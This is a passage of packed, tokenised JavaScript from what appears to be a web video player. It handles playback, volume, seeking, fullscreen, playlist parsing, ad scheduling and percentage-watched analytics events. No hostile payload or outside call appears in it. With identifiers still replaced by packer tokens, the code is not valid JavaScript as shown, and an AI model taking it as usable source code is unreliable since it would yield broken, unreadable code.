x=K;if(o.1l.2i){x=H;if(v.Ev==1&&o.1l.7P){x=K}if(v.Eu==1&&o.1l.ia){x=K}if(v.Ew==1&&o.1l.4Q){x=K}if(v.Wo==1&&o.1l.bj){x=K}}if(v.Wp==1&&o.1l.tv){x=H}I x};G.ul=E(){o.P.3D(v.1E);if(o.3l){o.P.5q()}o.7Q=H;o.R?o.R.4X():\'\';if(!o.1y&&!o.1A){v.5J==1?o.5J.3u("3Q"):\'\'}if(o.4L&&o.4g){o.3X.yb();o.3X.Go()}if(v.1Y==1){if(v.zt!=1&&v.gq==1){!J(o.1Y)?l3("5Z","7Q"):\'\'}}};G.zx=E(){!o.hI?9O(H):\'\'};E 9O(x){o.hI=H;if(o.R){if(o.R.bR()){o.R.7h()}}if(o.2N){o.2N.cG()}!x?o.P.2w():\'\';if(!o.uu){1C(E(){o.P.h7()},4h)}!o.1y?o.R.2w():\'\';v.5J==1?o.5J.3u("1y"):\'\';v.1Y==1?o.U.dD(\'dg\'):\'\';if(o.1l.2i){o.R.f5()}if(J(o.2J)){o.2J.Wq()?o.2J.yk():\'\'}if(v.Wr==1&&J(v.gz)&&o.dt){if(v.gz!=\'\'&&!J(o.iu)){o.iu=6S(sE,v.yl*2c);sE()}}}G.2w=E(am){if(!o.1y&&o.P){o.dU=H;o.mA=K;o.7U=K;2E(o.wE);C 2y=K;if(o.2g=="4M"){if(!o.P.sn()&&v.3k!=1&&v.4R==1){2y=H;if(1O[\'Wl\']){v.3k=1;o.3k=H;o.P.tQ()}}}if(v.7w==1&&v.yH==0){o.U.jv();2y=H}if(o.aG||2y){if(o.aG){7z("6Z")?kO(2):\'\'}}F{o.mp=K;xz(!o.1A);o.9t.kz();if(!o.1A){js("1A");o.1A=H;if(v.1o.oL==1){1C(E(){o.R.oF()},1q)}if(v.1o.8E>0&&v.3k==1){o.fo=H;1C(om,v.1o.8E*2c)}if(v.Ws==1&&v.Wu){Wv()}V(C i=0;i<o.bB.S;i++){if(v[\'De\'+o.bB[i]]==1){3S.9x("Dd"+o.bB[i],6x.j9())}}if(v.Ww==1&&v.Wx){Wy("1A")}if(o.3A){o.3A.1A()}js("1u");o.hK?o.R.oD(o.hK):\'\';o.R.vM();o.R.4X();al("1y","2w");o.1l.2i?p4():\'\';o.ab?al("xI","Wz",1):\'\'}F{al("xJ","Wk")}if(v.xD==1&&!o.22){C dd=1u 6x();C tt=dd.9I();if(tt-o.9G<dA){if(!o.1l.4Q&&(v.xN!=1||o.1l.2i)){G.8q()}}}if(o.b0){if(v.yS==1){7n(o.2V)}}if(o.cV){o.cV.5T()}if(am!=1&&7z("6Z")||7z("mK")){kO(2)}F{if(v.6F==1&&J(v.yo)&&!J(2H.6F)){6F(v.yo);2y=H}if(!2y){1r("2w");o.P.1k()>0?o.R.3G(o.P.17(),o.P.1k()):\'\';if(!o.oc){o.oc=H;if(v.1o.8E>0&&v.3k==1){o.fo=H;1C(om,v.1o.8E*2c)}}C ol=K;if(o.P.17()>1&&v.mW==1&&am!=1&&!8f()&&!J(o.1Y)&&!J(o.5p)){ol=7z("dg")}if(ol){8f()?9O(K):\'\'}F{9O(K)}}}}}F{o.P?o.P.2w():\'\'}};E om(){o.fo=K;o.R.4X()}G.3j=E(){if(o.1y){o.dU=K;1r("3j");o.P.3j();o.R.3j();js("3Q");v.uC==1?7J():\'\';v.sI==1?n5():\'\';v.5J==1?o.5J.3u("3Q"):\'\';if(o.b0){if(v.yS==1){3q(o.2V)}}if(!J(o.1Y)&&!J(o.5p)&&v.mW==0){7z("dg")}if(8f()){o.mA=H}o.hI=K}};G.5q=E(){o.P.5q();o.R.5q();o.3l=H;js("4W")};G.6d=E(){o.P.6d();o.3l=K;o.R.6d();o.P.3D(v.1E);js("9i")};G.3D=E(x,y){if(o.R){x<0.VK?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.5q();v.1E=0;x=0}F{if(o.3l){G.6d()}v.1E=x}js("1E",x);o.R.3D(x,y);o.P.3D(x)}};G.8G=E(){o.R.8G()};G.9r=E(){o.R?o.R.9r():\'\'};G.Vb=E(){G.9r()};G.ut=E(){o.U.5X();G.9r()};G.3G=E(17,1k){if(o.3d&&!o.1A){C f=o.3d.az();if(f.t&&f.d){17=f.t}}o.R?o.R.3G(17,1k):\'\'};G.Gl=E(17,1k){if(o.2b>0&&o.2g!="4M"&&!o.P.5I()){o.U.3K(o.2b,K);o.2b=1L}};G.j3=E(){C d=1u 6x();o.9G=d.9I();C x=K;if(o.R.bR()&&v.1c.7f!=1){o.R.bz();x=H}if(o.2N){if(o.2N.FV()){o.2N.cG();x=H}}if(v.W.7f==0){if(o.R.hE()&&v.W.fO==1){o.R.bq();x=H}}if(v.6F==1&&J(v.yZ)&&!J(2H.6F)){6F(v.yZ);x=H}if(o.3l&&v.kt==1){o.U.6d();v.kt=0;x=H}if(!x){if(v.1P.on==1&&v.1P.2D==1&&v.1P.qW==1){7l(\'1y\',(o.1y?0:1))}G.eu()}};G.GB=E(){if(o.R.bR()){o.R.7h()}};G.eu=E(){if(o.P.7o()=="9M"){js("Fg");v.VJ==1?G.l7():G.3j()}F{js("Fh");G.2w()}92()};G.3K=E(bF,gr){if(bF<o.P.1k()){if(v.eI.UV==1){if(bF>o.P.17()){I}}if(v.4l>0){bF<v.4l?bF=v.4l:\'\'}1r("3K");o.z5=bF;o.P.3K(bF);if(gr){o.R.3K(bF,o.P.1k())}o.hr=H;o.fI=o.P.17();92(o.fI)}};G.UW=E(1f,4i,yL){if(o.P.7o()=="9M"&&o.hP!=\'yM\'){3j();if(o.22&&yL){o.U.7W()}}1O.7v(1f,4i)};G.fT=E(){if(v.1Y==1&&!o.1A){if(7z("6Z")){o.uJ=H;I}}C x=o.P.bs();if(J(v.6g)){x=v.6g}if(x!=\'\'){js("6g");C lf=1O.7v(x,(v.UX==1?\'UY\':\'p3\'));lf.5F()}};G.5X=E(x){C 17=o.P.17();C 1k=o.P.1k();if(!o.1A&&o.2b>0){17=o.2b}o.R.iA(17,1k,x)};G.sD=E(){C 17=o.P.17();C 1k=o.P.1k();C ag=1k>0?17/1k:0;if(!o.hr){o.R?o.R.iA((o.2b>0?o.2b:17),1k):\'\'}F{17!=o.fI&&o.fI!=-9?o.hr=K:\'\'}if((v.ga==1||v.yu==1)&&1k>0){lM("p0","2w 25%",ag,0.25);lM("oW","2w 50%",ag,0.50);lM("oO","2w 75%",ag,0.75)}V(C i=0;i<3;i++){if(!o.mX[i]){if(ag>=i*0.25+0.25){yC(i)}}}v.oi==1?1r(1,17,1k):\'\';if(v.7A==1||v.rO>0){if(o.1y){C z=K;C mO=K;if(v.yD==1&&v.7A==1){if(!o.P.5I()){z=H}}if(17>0){if(17==o.17&&!z){mO=H}F{o.9k=0}o.17=17}F{if(v.UZ==1){C ld=o.P.ac();v.oi==1?1r(2,ld,o.mP):\'\';if(!z){if(ld==o.mP){mO=H}F{o.9k=0}}o.mP=ld}}if(mO){o.9k++;if(v.7A==1){v.oi==1?1r(3,o.9k):\'\';if(o.9k==v.tD*(2c/o.jz)){o.U.fD()}}F if(v.rO>0&&o.P.yT()>1){if(o.9k==v.rO*(2c/o.jz)){o.P.6Y(\'OR q5\')}}}}}if(v.aw){if(v.aw.aC==1&&1k>0){!o.aC?o.aC=[]:\'\';o.aC[2r.3Z(17)]=1}}if(v.1Y==1){if(v.zt!=1&&v.gq==1){!J(o.1Y)?l3("5Z",17,1k):\'\'}if(v.V0!=1&&v.us==1){!J(o.1Y)?l3("eF",17,1k):\'\'}}if(v.yW==1&&v.v7>0){if(17>=v.v7){if(!J(o.1Y)){if(7z("mK")){o.P.3j();o.R.3j()}v.v7=0}}}7d("1y");if(v.7w==1&&v.yH>-1){UU(17,1k)}if(o.b0){92(17)}if(o.5t&&v.bH==1){if(o.3d){!o.2b?o.3d.qN(17,1k):\'\'}}if(o.9f){o.5Q?o.5Q.1y(17):\'\'}if(J(v.4P)){C ed=v.4P;if(6L([v.4P],\'-\')){ed=1k}if(ed>0&&17>ed){if(o.2g=="4M"){o.P.3j();o.P.3K(v.1A>0?v.1A:0)}F{o.P.mD();o.U.an()}v.1A>0?o.2b=v.1A:\'\';o.U.jy()}}if(J(v.5T)){C r1=v.5T.2u(",");V(C i=0;i<r1.S;i++){C r2=r1[i].2u("-");if(r2.S==2){if(17>r2[0]&&17<r2[1]){o.P.3K(r2[1]*1+(o.1l.6D?1:0))}}}}if(v.V1==1){if(1I yF!=="1L"){yF(17,ag)}}};E yC(x){o.mX[x]=H;if(v.bH==1&&v.yz==1&&v.yv==x){if(o.5t&&o.3g){o.3d?o.3d.V3(o.3g):\'\'}}}E lM(x,y,t,p){if(!J(o.im[y])){if(t>p){al(x,y,1)}}};G.fD=E(){o.9k=0;J(o.aW)?2E(o.aW):\'\';if(v.V4==1){js("7A")}F{o.2b>0||o.P.5I()?\'\':o.2b=o.P.17()+(v.V5>0?1:0);C z2=o.R.hE();js("7A");o.P.7A();z2&&v.W.fO==1?o.R.hu():\'\'}};G.Ay=E(){o.R.iA(0,0);o.R.vv(0,0);o.U.3G(0,0);o.R.9r()};G.os=E(){if(o.P){C 17=o.P.ac();if(v.V6==1){js("ac",17)}C 1k=o.P.1k();o.R?o.R.vv(17,1k):\'\'}};G.jy=E(){js("V7");o.7U=H;if(v.9e==1){if(o.2g=="4M"){G.an()}v.1Y==1?o.U.dD(\'6Z\'):\'\';if(v.1A>0){o.U.3K(v.1A)}G.2w()}F{if(o.P.5I()||o.2g=="4M"){G.an()}F{if(v.yY==1){o.U.3K((v.1A>0?v.1A:0),H);if(o.1l.ie){o.P.3j()}}}o.R.ax();v.yW==1?v.V8=1:\'\';if(7z("mJ")||7z("v6")){}F{9b()}}};G.8q=E(){C 2y=K;C 2q=K;o.xK=K;o.a5=H;1C(E(){o.a5=K},jh);V(C x in o.6y){if(o.6y.2k(x)){if(J(o.6y[x])){3t{o.6y[x].yV()}2P(e){}}}}3t{o.cT=H;if(((o.1l.4Q&&v.f6==1)||(o.1l.bj&&v.DC==1))&&o.4g&&!o.9X){C x=o.P.a6();if(x){if(x.WT){dx();2y=H}}}if(!2y){C nK;C y=o.1R;if((o.2g=="dm"||o.2g=="9l")&&o.1l.7P&&v.f6==1){o.P.fW();I}if(y.uF){o.7G=H;nK=y.uF({k9:"1i"});if(nK!==1L){nK.aR(E(){}).2P(E(2q){})}}F if(y.uL){y.uL({k9:"1i"});o.7G=H}F if(o.1R.uM){y.uM({k9:"1i"});o.7G=H}F if(y.uA){y.uA({k9:"1i"});o.7G=H}F if(y.uP){y.uP();o.7G=H}}}2P(e){2q=H;1r(e)}if(!o.7G&&!2y){if(o.1l.3I&&o.lr){dx()}F{G.qh()}}if(!2q){1C(xL,4q)}};E dx(){C x=o.P.a6();if(x){o.iK=H;o.P.zW();x.V2();x.1w("US",xM)}}E la(){C x=o.P.a6();if(x){x.UD()}};G.dx=E(){dx()};G.la=E(){la()};E xL(){if(o.xK!=H){if(o.8j){o.P.cN()}if(v.1P.sL==1){kA(H);o.4V=H}v.5J==1?o.5J.3u("jL"):\'\';js("22");al("jL","8q",1)}};C b9;C 7B={x:0,y:0};E t8(e){if(o.2N){if(o.2N.UR()){I}}if(e.UQ!=0){e.v4!=0?7B.x++:7B.x--;e.bo!=0?7B.y++:7B.y--;if((v.1P.xV==1||v.1P.xE==1)&&o.22&&7B.y>7B.x){3H(b9);b9=6S(E(){7B={x:0,y:0};3H(b9)},2c)}F{o.8l=H;3H(b9);b9=6S(E(){o.8l=K;o.R.4x();7B={x:0,y:0};3H(b9)},4b);o.R.4x()}if(7B.x>7B.y){if(e.v4>0){o.U.3D(3J(v.1E)-v.1P.i3/10,"no")}F{o.U.3D(3J(v.1E)+v.1P.i3/10,"no")}}F{C st=(o.1l.lf?-v.1P.i3/10:v.1P.i3/10);if(v.1P.xE==1&&o.22){o.P.1J((e.bo>0?st:-st))}F if(v.1P.xV==1&&o.22){3r("3N",(e.bo>0?"+"+st*10:"-"+st*10))}F{o.U.3D(3J(v.1E)+(e.bo>0?st:-st),"no");o.R.hm()}}}}E xM(){if(o.1l.4Q){o.P.zX();js("sV")}o.iK=K}G.qh=E(){if(o.cT){o.22=H;o.R.8q();if(!o.7G){if(J(o.7V)){3t{L(o.7V,{\'Y\':\'1q%\',\'1e\':\'1q%\',\'1n\':\'od\',\'1a\':0,\'1d\':0,\'59\':"nv"})}2P(cH){}}L(o.1R,{\'Y\':\'1q%\',\'1e\':\'1q%\',\'1n\':\'od\',\'1a\':0,\'1d\':0,\'59\':"nv"});o.2M=o.1R.23;o.4A=o.1R.2I;3t{1Q.a2.B.5Y=\'2Y\';if(!J(o.W)){1Q.sZ=E(e){e.9v()}}}2P(cH){}}if(v.sA==1){L(o.1R,{\'7s\':\'#3E\'})}if(v.8Y==1&&o.1l.3I==1&&!o.1l.ff){C sw=1O.bt.Y;C fz=1;V(C i=1;i<6;i++){if(sw>2c*i){fz=2C(v[\'8Y\'+(2c*i)],i)}}if(fz>1){o.1R.B.zU=fz;o.8Y=fz;a4()}}if(o.2N){o.2N.cG()}92();o.cT=K}};G.7W=E(){ls=H;if(1Q.ym){1Q.ym()}F if(1Q.yj){1Q.yj()}F if(1Q.yf){1Q.yf()}F if(1Q.ya){1Q.ya()}F if(1Q.y9){1Q.y9()}F if(1Q.y8){1Q.y8()}if(!o.7G){G.qd(K)}};G.Gn=E(x,y){vm(x,y)};E vm(x,Ab){if(J(o.1Y)&&!Ab){o.mF=x}F{C 2y=K;C dp=o.94/x;C do=0;C nT={\'1e\':dp};if(v.UP==1){if(dp>o.9g){dp=o.9g;do=o.94/x;o.94=nT[\'Y\']=do}}if(J(o.7V)&&v.Em!=1){3t{L(o.7V,nT)}2P(cH){2y=H;1r("d1 UO UN")}}if(!2y){o.4w=x;o.9g=dp;if(o.4w>0){L(o.1H,nT)}if(do>0){js("Y",do)}js("1e",dp)}if(o.1Y&&!o.22){o.4A=dp;if(do>0){o.2M=do}o.1Y.2A()}}};G.qd=E(x){if(ls||x){o.22=K;o.iK=K;if(!o.7G){if(J(o.7V)){3t{L(o.7V,{\'1n\':\'jM\',\'1a\':0,\'1d\':0,\'59\':\'A9\'});L(o.7V,o.El);L(o.7V,{\'Y\':o.9Y,\'1e\':o.aT})}2P(cH){}}L(o.1R,{\'Y\':o.9Y,\'1e\':o.aT,\'1n\':\'2t\',\'1a\':0,\'1d\':0,\'59\':\'A9\'});3t{1Q.a2.B.5Y=\'2F\';1Q.sZ=E(e){I H}}2P(cH){}}o.R.7W();if(v.sA==1){L(o.1R,{\'7s\':v.jV});if(v.cZ==1){o.1R.B.7s=\'cZ\'}F{L(o.1R,{\'7s\':v.jV})}}if(o.8Y>1){o.1R.B.zU=1;o.8Y=1;a4()}if(v.1P.sL==1){kA(K);o.4V=K}if(o.2N){o.2N.cG()}92();o.A0?o.A0=K:\'\';o.R.ng();ls=K;js("sV");o.7G=K;o.a5=K}};G.4V=E(x){v.1P.UM!=0?kA(x):\'\'};E kA(x){7B={x:0,y:0};if(x){1O.1w("sX",t8)}F{3H(b9);1O.6q("sX",t8)}}G.an=E(x){v.4R=0;if(x!=1){o.R.3j();o.U.Ay()}F{}o.P.3D(v.1E);if(o.R.bR()){o.R.7h()}if(o.3l){G.5q()}if(J(o.iu)){3H(o.iu);o.iu=29}92(0);1r("2y");js("2y")};G.l7=E(){v.4R=0;v.3k=0;o.P.mD();o.U.an()};G.6C=E(x){if(J(o.3f)){if(o.3f!=x){o.3f=x;if(v.oP==1){o.5G=o.2Z[x];if(o.5t){3S.9x("oH",o.5G)}}o.P.6C(x);js("4B",o.2Z[x]);o.R.Hx(x)}}};G.jn=E(){o.R?o.R.jn():\'\'};G.cI=E(x){if(J(o.6A)){if(o.6A!=x){o.6A=x;if(v.Df==1){o.a9=v.a9=o.6E[x];if(o.5t){3S.9x("p6",o.a9)}}o.P.cI(x);js("6R",x);o.R.jo("6R")}}};G.bM=E(x,z){x==\'0.0\'?x=0.1:\'\';C y=x;6I(y).O(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.dl?1:o.5v[x];o.9c=x}y=3J(y);if(o.i5||z){o.hU=y;V(C i=0;i<o.5v.S;i++){if(y<=o.5v[i]*1){o.9c=i;1g}}}if(o.5t&&v.CV==1){3S.9x("CU",y)}js("4C",y);o.P.bM(y);o.R.jo("4C")};E 92(x){o.3A?o.3A.1m(J(x)?x:o.P.17()):\'\'};G.l1=E(){if(o.3A){92();o.3A.B()}};G.hH=E(x){if(1I(kY)==\'E\'){!o.3A?o.3A=1u kY():\'\';o.3A.Fy(x)}};C 6G;C 8K;C lR;C 2e;E 7z(x){if(v["5R"+x+"Ag"]>0&&o.5t){C tb=3S.6N("lk"+x+"4j"+o.d);if(tb){C ct=1u 6x();o.9G=ct.9I();C Ai=(ct.9I()-tb)/UL;if(Ai<v["5R"+x+"Ag"]){I K}}}if(v["5R"+x+"zR"]>0){if(o.P.1k()>0){if(o.P.1k()<v["5R"+x+"zR"]*60){if(v["5R"+x+"zs"]>0){v["5R"+x+"4j"+"wJ"]=v["5R"+x+"zs"]}F{I K}}}}if(o.iZ.O("7R")!=-1&&v.1Y==1&&!o.am&&v[x+\'s\']==1){if(1I tl=="1L"){I K}if(x=="mK"||x=="v6"){if(1I zo!=="1L"){2e=[];I zo(x)}}if(J(o.1Y)||J(o.5p)){if(!5z(o.ud)||8f(o.3B)){1r(\'ad bg\');I K}F{1r(\'ad j9\');I H}}F{if(J(v[x])){if(v[x].5K().O(".")>-1||v[x].5K().O(":")>-1||v[x].5K().O("[UK]")>-1){js("UJ",x);if(!8f(x)&&x!="eF"){1C(E(){o.1y||(o.5p==29&&o.1Y==29)?\'\':o.U.8G()},10);fb()}6G=0;8K=0;lR=x;2e=v[x].2u(" e6 ");o.5m=[];o.tg=2e.S;nk();o.wb=1;o.kh=H;V(C i=0;i<2e.S;i++){2e[i]=2e[i].2u(" or ")}v[x.9p("4j","g5")]=v[x];v[x]=29;o.3B=x;if(x!=\'eF\'){o.1Y=1u tl()}o.5p=1u m5();V(C i=0;i<2e.S;i++){V(C j=0;j<2e[i].S;j++){C 7k=53(2e[i][j]);if(7k.O("[50%]")>0){C 1K=5i(1,2);2e[i][j]=2e[i][j].1W("[50%]","");if(1K==2){2e[i][j]=\'\'}}}}if(v.tR==1){V(C i=0;i<2e.S;i++){C n=i==0?1:0;if(2e[i].S>n){V(C j=n;j<2e[i].S;j++){C 7k=53(2e[i][j]);if(o.1l.tV){e3(7k)}F{1C(e3,i*1q,7k)}}}}}if(2e[0][0]==\'\'){iJ()}F{o.5p.lK(53(2e[0][0]),x)}I H}F{I K}}F{I K}}}F{I K}};G.tT=E(x){7z(x)};E l3(w,x,d){if(J(o[w+\'o\'])&&v[w+\'s\']==1){C y;V(C i in o[w+\'o\']){if(o[w+\'o\'].2k(i)){if(!J(o[w+\'o\'][i].mC)&&J(o[w+\'o\'][i].17)&&J(o[w+\'o\'][i].1Y)){C z=o[w+\'o\'][i].17.5K();C ok=K;if(z){if(x=="7Q"){if(z==x){ok=H}}F{if(z.O("%")>0){if(d>0){z=2W(z.1t(0,z.O("%")))*d/1q}F{z=-1}}F{z=2W(z)}if(x>=z){if(v[\'5R\'+w+\'zh\']>0&&z>-1){if(x-z>=v[\'5R\'+w+\'zh\']){z=-1}}if(z>-1){ok=H}}}if(o[w+\'o\'][i].zg&&o.P.1k()>0){if(o.P.1k()<o[w+\'o\'][i].zg*1){o[w+\'o\'][i].mC=H;ok=K}}if(ok){y=o[w+\'o\'][i].1Y;v[w]=o[w+\'o\'][i].1Y;o[w+\'UI\']=o[w+\'o\'][i].17;o[w+\'UH\']=o[w+\'o\'][i].UG;if(7z(w)){o[w+\'o\'][i].mC=H;1g}}}}}}}};E nY(){if(8f()){if(o.dr==0||v[\'5R\'+o.3B+\'UF\']==1){L(o.ud,{"1z":0,"5j":"2Y","1d":4b});1r(o.3B+" 1i");o.3B==\'5Z\'?o.P.2w():\'\'}}}E 8f(z){C y=K;C x=[\'5Z\',\'dg\'];V(C i=0;i<x.S;i++){if(o.3B==x[i]||z==x[i]){if(v[\'5R\'+x[i]+\'UE\']==1){y=H}}}I y};G.8f=E(x){I 8f(x)};G.V9=E(x){x?\'\':lz();o.3B=="5Z"?o.zc.3b(o.xB):\'\'};G.UT=E(){lz()};G.Va=E(){lz()};E lz(){if(8f()){if(o.1y){o.P.3j();o.R.3j()}1r(o.3B+" 1m");L(o.ud,{"1z":1,"5j":"43","1d":0});o.n0=1}if(o.iK&&!o.7G){la()}F{if(v["5R"+o.3B+"cK"]==1&&o.22){o.U.7W()}}};G.Vt=E(x){o.5p=29;o.n0=0;1r("7R au",o.3B);js("Vv",o.3B);if(x.1D=="eF"){C zO=1u Vw(x);o.us.3b(zO)}F{if(J(o.1Y)){if(v.4R==0&&v.Vx==1&&o.P.17()==0&&o.P.1k()==0){v.4R=1;o.P.oN()}if((!o.1Y.Vy()||x.zL)&&o.tn>0){1r("7R Vz");o.1Y.56();o.1Y=29;o.1Y=1u tl()}if(8f()){nY()}F{if(o.1y){o.P.3j();o.R.3j()}}o.tn++;if(o.kh&&v.ch>0){2E(o.ch);o.ch=1C(zA,v.ch*2c*60);if(J(v.zG)){if(v.zG!=\'\'){o.j4?o.j4.5T():\'\';o.j4=1u VA()}}}o.kh=K;if(v.zC>0){1r("7R Vu");js("VB");1C(tG,v.zC*2c,x)}F{tG(x)}}F{1r("7R VD")}}};E tG(x){o.1Y.Go(x)}E zA(){if(J(o.1Y)){if(o.1Y.d2()&&o.dr==0){o.1Y.rV();1r("7R q5 "+v.ch);2e=[];bA()}}}G.VE=E(){js(\'VF\',o.3B);1r("7R 2q");tK()};G.iJ=E(){tK()};E tK(){C n=nk();1r("7R 5W "+!n);!n?iJ():bA()};G.VG=E(x){if(v[o.3B+"tB"]){V(C i=0;i<3;i++){v[o.3B+"tB"]=v[o.3B+"tB"].1W(x+(i==0?\' e6 \':(i==1?\' or \':\'\')),\'\')}}};E nk(){C x=K;if(o.3B){C 7t=v[\'5R\'+o.3B+\'4j\'+\'wJ\'];C iH=v[\'5R\'+o.3B+\'4j\'+\'VH\'];if(iH||7t){if(iH>0&&o.vz>0){o.tg=iH;if(o.dr>=iH){x=H}}F{if(7t>0){o.tg=7t;if(o.dr>=7t){x=H}}}}}I x}E iJ(){if(2e.S>0&&2e[6G]){if(8K<2e[6G].S-1){1r("7R VI");o.1Y?o.1Y.rV():\'\';nY();8K++;C 7k=53(2e[6G][8K]);C dI=sH(7k);if(dI==\'6t\'){o.5p=1u m5();o.5p.lK(7k,o.3B)}if(dI==\'2q\'){iJ()}}F{bA()}}F{bA()}}E sH(7k){C x=\'6t\';if(v.tR==1&&o.5m){C nc=K;C n=0;V(C i=0;i<o.5m.S;i++){if(o.5m[i].nn==0){if(o.5m[i].aP.xe(7k)){o.5m[i].nn=1;C y=o.5m[i].aP.sF();if(y==\'au\'){o.5p=o.5m[i].aP;1r("7R xe");o.5m[i].aP.iX();x=y}F{if(y==\'\'){x=\'ok\';1r("7R VC");o.5p=o.5m[i].aP;o.5m[i].aP.Vs()}if(y==\'2q\'){x=\'2q\'}}nc=H}if(nc&&o.5m[i].fH==0){n++;if(n<6){sj(o.5m[i])}F{1g}}}}}I x}G.Vk=E(x,y){if(x!=\'\'){C z=6G;C tU=K;if(y){V(C j=0;j<2e.S;j++){2e[j]==y?z=j:\'\'}}if(2e.S==1){if(2e[0].S>1&&8K<2e[0].S-1&&2e[8K]){C wX=2e[8K].6s(1,99);2e[0].wO(8K+1,99);tU=H}}if(1I(x)=="3y"){V(C i=0;i<x.S;i++){2e.wO(z+i+1,0,[x[i]]);if(o.1l.tV){e3(x[i])}F{1C(e3,i*1q,x[i])}}}F{if(1I(x)=="4O"){2e.3b([x]);e3(x)}}if(tU){2e[2e.S-1]=2e[2e.S-1].9p(wX)}}};G.Vr=E(x,y){if(x!=\'\'){C z=6G;if(y){V(C j=0;j<2e.S;j++){2e[j]==y?z=j:\'\'}}if(2e[z]){if(1I(x)=="3y"){V(C i=0;i<x.S;i++){2e[z].3b(x[i])}}F{if(1I(x)=="4O"){2e[z].3b(x)}}}}};G.bA=E(x){bA(x)};E e3(x){if(v.tR==1&&o.5m){C i=0;V(C i=0;i<2e.S;i++){if(2e[i]==x){if(6G>=i){I}F{}}}if(2e.S==1&&2e[0].S>1){}F{C n=0;V(i=0;i<o.5m.S;i++){o.5m[i].nn==0?n++:\'\'}o.5m.3b({fH:0,nn:0,x:53(x),t:o.3B,aP:1u m5(H)});n<5?sj(o.5m[o.5m.S-1]):\'\'}}}E sj(x){if(x){x.fH=1;x.aP.lK(x.x,x.t)}}E bA(jb){C 2y=nk();1r("7R 5T ("+o.dr+")");if(2e.S>0&&6G==2e.S-1){if(2e[0][0].O("js:")==0){6G=-1;2e=[[2e[0][0]]]}}if(o.Vd==2){2y=H}if(2e.S>6G+1&&!2y){o.1Y.rV();nY();6G++;o.wb++;8K=0;C 7k=53(2e[6G][0]);C dI=sH(7k);if(dI==\'6t\'){o.5p=1u m5();o.5p.lK(7k,lR)}if(dI==\'2q\'){bA(jb)}}F{fw();o.R.9r();if(J(o.1Y)){o.1Y.56();o.1Y=29}o.5p=29;2e=[];8K=0;6G=0;o.n0=0;o.wZ!=1?js("Ve",o.3B):\'\';o.wZ=0;if(v.Vf==1){if(o.lJ){3t{o.lJ.q4()}2P(e){1r(o.lJ,e)}o.lJ=1L}}lR=\'\';o.dr=0;o.wN=0;2E(o.ch);3H(o.Vg);o.j4?o.j4.5T():\'\';o.bP?o.bP.1i():\'\';o.vz++;if(o.3B=="6Z"||(o.3B=="dg"&&v.mW==1&&o.dU)||o.3B=="5Z"){if(v.3i!=\'?\'){o.P.hF();C re;if(o.uJ){o.U.fT();o.uJ=K;re=H}if(o.2g=="4M"&&!o.v5&&o.1l.4Q){re=H;o.3B=="6Z"?o.P.yq():\'\'}if(re||jb==\'jb\'||v.Vh==1||o.mA){o.mA=K}F{o.U.2w(1)}}}if(o.mF>0){vm(o.mF);o.mF=0}if(o.3B=="mJ"){9b()}o.v5=K;o.3B=29}};G.Vi=E(){2e=[[\'\']]};G.dD=E(y){C x=[\'6Z\',\'dg\',\'mJ\',\'mK\',\'v6\'];C z;V(C i=0;i<x.S;i++){z=K;if(y){y!=x[i]?z=H:\'\'}if(!z&&J(v[x[i].9p("4j","g5")])){v[\'5R\'+x[i].9p("4j","wG")]--;if(v[\'5R\'+x[i].9p("4j","wG")]>0){v[x[i]]=v[x[i].9p("4j","g5")];v[x[i].9p("4j","g5")]=29}}}if(y=="6Z"||y=="5Z"){if(v.vs>1){if(J(o.vj)&&v.gq==1){V(C i in o.vj){o.vj[i].mC=1L}v.vs--}}}};G.jv=E(){fb();if(J(o.7w)){o.7w.56();o.7w=29}o.7w=1u Vc()};G.Vj=E(){fw();o.7w.56();o.7w=29};G.fb=E(){fb()};G.fw=E(){fw()};E fb(){if(o.9C){}F{o.9C=1V("28");o.1R.1S(o.9C);dN(o.9C);L(o.9C,{"2p":"#3E","1z":0.1});o.9C.B.59=F4}};E fw(){if(o.9C){o.1R.3x(o.9C);o.9C=29}};E 7J(){if(J(o.26)){C p=o.22?2C(v.Vl,v.26):v.26;if(p!=o.po){9A(p,o.26,v.dB)}1m(o.26);L(o.26,{"1z":v.mv});o.R.4X();o.dJ?o.dJ.1y():\'\'}};G.eV=E(){if(J(o.26)){if(5z(o.26)){3H(o.pb);C t=o.P.17();if(t==0&&v.ze==1){}F{if(v.xj>0){2E(o.v3);o.v3=1C(n5,v.xj*2c)}F{n5()}}}}};E n5(){2E(o.v3);if(v.uC==1&&!o.1y){}F{L(o.26,{"1z":0});1C(xy,4h)}}E xy(){if(!o.1y&&v.eS==1){}F{1i(o.26);o.dJ?o.dJ.3Q():\'\';o.R.4X()}}G.7J=E(){7J()};E xz(x){if(v.uE==1){V(C i=0;i<5B.S;i++){if(5B[i]){if(5B[i].3u("id")!=v.id){5B[i].3u(\'3Q\')}}}}cm=v.id}E uK(x){C y=8A.5E(x).S;o.fX=0;if(y>0){x=w1(x,y,\'\',-1)}I x}E w1(x,y,p,j){C x2=[];C 2y;if(J(x[\'W\'])){x=x[\'W\'];y=x.S}C ii=0;V(C i=0;i<y;i++){2y=K;if(J(x[i][\'id\'])){x[i][\'cP\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(J(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!J(x[i][\'4D\'])?o.gp=x[i][\'id\']:\'\';if(!J(o.gp)){j==0&&!J(x[i][\'4D\'])?o.gp=x[i][\'id\']:\'\'}x[i][\'gt\']=p;x[i][\'uY\']=j;x[i][\'bw\']=ii;if(J(x[i][\'1k\'])){o.fX+=x[i][\'1k\']}if(J(x[i][\'wk\'])){x[i][\'1N\']=x[i][\'wk\'];C q1=x[i][\'3i\']?x[i][\'3i\'].O(\'[\'):0;C q2=x[i][\'3i\']?x[i][\'3i\'].O(\']\'):0;if(q1>0&&q2>0){C s1=x[i][\'3i\'].1t(q1+1,q2-q1-1);C s2=s1.2u(",");C s3=\'\';V(C k=0;k<s2.S;k++){s3+="["+s2[k]+"]"+x[i][\'3i\'].1W("["+s1+"]",s2[k])+(k<s2.S-1?",":\'\')}x[i][\'3i\']=s3}}if(J(x[i][\'W\'])){x[i][\'4D\']=x[i][\'W\']}if(!J(x[i][\'4D\'])){if(J(x[i][\'3i\'])){if(x[i][\'3i\']==\'\'&&!J(x[i][\'6F\'])){2y=H}}F{2y=H}}if(!2y){o.1G[x[i][\'id\']]=x[i];ii+=1}if(J(x[i][\'4D\'])){C 